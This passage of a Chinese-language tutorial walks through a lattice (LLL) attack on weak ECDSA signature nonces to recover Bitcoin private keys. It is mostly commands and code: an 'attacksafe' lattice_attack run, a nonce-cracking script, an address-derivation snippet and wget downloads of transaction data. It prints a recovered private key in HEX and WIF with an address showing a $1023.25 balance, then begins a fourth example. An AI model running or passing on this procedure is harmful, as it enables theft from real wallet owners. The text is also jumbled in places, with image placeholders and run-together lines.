!./attacksafe -tool lattice_attack -open RawTX.txt -save SignatureRSZ.csv
我們發起了這次攻擊 -tool lattice_attack 並將結果保存到一個文件中 SignatureRSZ.csv
現在看到成功的結果,打開文件 SignatureRSZ.csv

讓我們運行
SageMath命令:
!./sage -sh
要計算比特幣錢包的私鑰,請運行 指定參數的 腳本crack_weak_ECDSA_nonces_with_LLL.py
249 bits 79 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txtcat PrivateKey.txt
讓我們打開文件:
PrivateKey.txt
HEX 我們收到格式為比特幣錢包的私鑰

PrivKey = 0x80e3052532356bc701189818c095fb8a7f035fd7a5a96777df4162205e945aa5檢查每個 ECDSA 簽名的 POLYNONCE
為此,請使用GITHUB中的代碼

https://github.com/demining/CryptoDeepTools/blob/main/21LatticeAttack/example3/POLYNONCE.py結果:

我們從中得到了 79 個相同的原始位
249
多虧了 Hal Finney 在 secp256k1 曲線上的值 , LAMBDA 和 BETA 向我們揭示了相同的初始位。POLYNONCE格式中的值HEX可以讓我們徹底解決隱藏數字的問題,得到一個私鑰,還原一個比特幣錢包。
讓我們檢查一下私鑰的十六進制:
讓我們運行代碼:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
讓我們打開文件:
PrivateKeyAddr.txt

讓我們打開 bitaddress 並檢查:
ADDR: 18Y9nUpdtxAKTh6yaN299jfUxcpJ2ApHz
WIF: L1YFTAP2X6jhi9W6ZVy2xX8H89TYwZcgSKcPLX7NmAx3n8PjqDkU
HEX: 80e3052532356bc701189818c095fb8a7f035fd7a5a96777df4162205e945aa5


BALANCE: $ 1023.25
№4
考慮帶有比特幣地址的示例 #4:
12fqNTJc1wj2xfNscYHAzehD6f6sRjWBor

6e6d84bc92cd79fba2d1eee5fb47e393896d44f666a50d4948a022751e3f0989

原始TX

"hex": 01000000418ff67c7d3309211ab9d9629d97bbac7730d3cbb419df4ec43d2c5fc4f81bbefb1b0000006b4830450221008c223861acf1f265547eddb04a7cf98d206643a05824e56e97c70beddd18eaf20220139a34bf077a1fdb15e716d765955203e746616dfe8bf536b86d259b5c8a09b8012103c50b5619a40a23ff6a5510238405b8efd3f8f1bc442e1a415b25078b4cbd88e3ffffffff..............................讓我們從第二個示例中刪除文件:
!rm HEX.txt
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txt
HEX通過實用程序 下載 數據echo並保存到文件: RawTX.txt通過實用程序 下載 數據 並保存到文件: RawTX.txtHEXwget
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/example4/HEX.txt
讓我們運行代碼並獲取我們需要的位
RawTX
with open("HEX.txt") as myfile:
listfile="\n".join(f'{line.rstrip()[:+298]}' for line in myfile)
f = open("RawTX.txt", 'w')
f.write("" + listfile + "" + "\n")
f.close()
-tool lattice_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
